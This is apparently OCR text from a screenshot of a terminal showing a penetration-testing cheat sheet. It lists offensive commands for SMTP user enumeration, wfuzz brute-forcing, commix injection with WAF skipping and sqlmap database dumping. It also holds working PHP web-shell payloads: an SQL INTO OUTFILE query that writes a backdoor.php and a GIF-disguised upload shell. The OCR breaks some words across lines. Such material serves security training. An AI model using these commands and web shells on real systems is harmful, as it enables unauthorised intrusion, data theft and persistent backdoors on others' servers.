 root@Offsec:~/machine_results/J0Y# echo $IP
192.168.1.167
root@Offsec:~/machine_results/J0Y# smtp-user-enum -M VRFY -U /opt/SecLists/Usernames/xato-net-10-mil
lion-usernames.txt -t $IP
===AUTHENTICATED FUZZING DIRECTORIES:
wfuzz -c -z file,/opt/SecLists/Discovery/Web-Content/raft-medium-directories.txt --hc 404 -d "PARAM=val
ue" "$URL"
===AUTHENTICATED FILE FUZZING:
wfuzz -c -z file,/opt/SecLists/Discovery/Web-Content/raft-medium-files.txt --hc 404 -d "PARAM=value" "$
URL"
===FUZZ Directories:
wfuzz -c -z file,/opt/SecLists/Discovery/Web-Content/raft-large-directories.txt --hc 404 "$URL"
===FUZZ FILES:
wfuzz -c -z file,/opt/SecLists/Discovery/Web-Content/raft-large-files.txt --hc 404 "$URL"
|
LARGE WORDS:
wfuzz -c -z file,/opt/SecLists/Discovery/Web-Content/raft-large-words.txt --hc 404 "$URL"
|
USERS:
wfuzz -c -z file,/opt/SecLists/Usernames/top-usernames-shortlist.txt --hc 404,403 "$URL"
================================================================================
===Command Injection with commix, ssl, waf, random agent.
commix --url="https://supermegaleetultradomain.com?parameter=" --level=3 --force-ssl --skip-waf --rando
m-agent
================================================================================
===SQLMap
sqlmap -u $URL --threads=2 --time-sec=10 --level=2 --risk=2 --technique=T --force-ssl
sqlmap -u $URL --threads=2 --time-sec=10 --level=4 --risk=3 --dump
/SecLists/Fuzzing/alphanum-case.txt
================================================================================
===Social Recon
theharvester -d domain.org -l 500 -b google
================================================================================
===Nmap HTTP-methods
nmap -p80,443 --script=http-methods <ip> --script-args http-methods.url-path='/directory/goes/here'
================================================================================
===SMTP USER ENUM
smtp-user-enum -M VRFY -U /opt/SecLists/Usernames/xato-net-10-million-usernames.txt -t $IP
smtp-user-enum -M EXPN -U /opt/SecLists/Usernames/xato-net-10-million-usernames.txt -t $IP
smtp-user-enum -M RCPT -U /opt/SecLists/Usernames/xato-net-10-million-usernames.txt -t $IP
smtp-user-enum -M EXPN -U /opt/SecLists/Usernames/xato-net-10-million-usernames.txt -t $IP
================================================================================
===Command Execution Verification - [Ping check]
tcpdump -i eth0 -c5 icmp
====
#Check Network
netdiscover /r 0.0.0.0/24
====
#INTO OUTFILE D00R
SELECT “<?php system($_GET[‘cmd’]); ?>” into outfile “/var/www/WEROOT/backdoor.php”;
====
LFI?
#PHP Filter Checks.
php://filter/convert.base64-encode/resource=
====
UPLOAD IMAGE?
GIF89a1
<?php system($_POST["cmd"]); ?>
root@Offsec:~/machine_results/J0Y#
OFFENSIVE®
security